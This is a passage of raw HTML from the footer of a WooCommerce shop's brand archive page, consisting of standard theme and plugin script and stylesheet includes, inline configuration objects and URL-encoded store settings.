<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://taleofstars.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https://taleofstars.com/brand/wild-pacific/"}},{"@type":"ListItem","position":3,"item":{"name":"Wild &amp;amp; Pacific","@id":"https://taleofstars.com/brand/wild-pacific/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1052-css' href='https://taleofstars.com/wp-content/uploads/elementor/css/post-1052.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4597-css' href='https://taleofstars.com/wp-content/uploads/elementor/css/post-4597.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/attribute-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1061-css' href='https://taleofstars.com/wp-content/uploads/elementor/css/post-1061.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2014-css' href='https://taleofstars.com/wp-content/uploads/elementor/css/post-2014.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://taleofstars.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://taleofstars.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://taleofstars.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://taleofstars.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://taleofstars.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://taleofstars.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/typeahead.bundle.min.js" id="typeahead-bundle-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/jquery.unveil.js" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/sliding-menu.min.js" id="sliding-menu-js"></script>
<script type="text/javascript" id="august-functions-js-extra">
/* <![CDATA[ */
var august_opts = {"ajaxurl":"https://taleofstars.com/wp-admin/admin-ajax.php","previous":"Previous","next":"Next"};
//# sourceURL=august-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/functions.js" id="august-functions-js"></script>
<script type="text/javascript" id="august-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=august-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/taleofstars.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/pre-orders-for-woocommerce/media/js/date-picker.js" id="preorders-field-date-js-js"></script>
<script type="text/javascript" id="preorders-main-js-js-extra">
/* <![CDATA[ */
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":"Preorder Now!"};
//# sourceURL=preorders-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/pre-orders-for-woocommerce/media/js/main.js" id="preorders-main-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://taleofstars.com/wp-json/","nonce":"06dfc16005","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://taleofstars.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "06dfc16005" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://taleofstars.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://taleofstars.com/cart-2/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"45949af31c","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://taleofstars.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script type="text/javascript" id="august-woocommerce-js-extra">
/* <![CDATA[ */
var august_woo_opts = {"ajaxurl":"https://taleofstars.com/?wc-ajax=%%endpoint%%","admin_ajaxurl":"https://taleofstars.com/wp-admin/admin-ajax.php","enable_search":"1","empty_msg":"Unable to find any products that match the currenty query","nonce":"730b20b753","_preset":""};
//# sourceURL=august-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/themes/august/js/woocommerce.js" id="august-woocommerce-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://taleofstars.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://taleofstars.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="frc-front-js-extra">
/* <![CDATA[ */
var fr_front_i18n = {"qty_empty":"Select the amount of products to refund!","required_field":"This field is required!","files_limit":"You have exceeded the file limit. Upload files again","decimal_point":".","thousand_point":","};
//# sourceURL=frc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/flexible-refund-and-return-order-for-woocommerce/vendor_prefixed/wpdesk/flexible-refunds-core/assets/js/front.js" id="frc-front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="frc-select2-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/taleofstars.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/taleofstars.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/taleofstars.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f7de5be581"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Wild &amp; Pacific Archives - Tale of Stars","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js" id="wc-blocks-frontend-vendors-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js" id="wc-types-js"></script>
<script type="text/javascript" src="https://taleofstars.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%7B%22attribute_id%22%3A%223%22%2C%22attribute_name%22%3A%22bottom-coverage%22%2C%22attribute_label%22%3A%22Bottom%20Coverage%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%221%22%2C%22attribute_name%22%3A%22colors%22%2C%22attribute_label%22%3A%22Colors%22%2C%22attribute_type%22%3A%22color%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%222%22%2C%22attribute_name%22%3A%22size%22%2C%22attribute_label%22%3A%22Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%5D%2C%22queryState%22%3A%5B%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ftaleofstars.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%2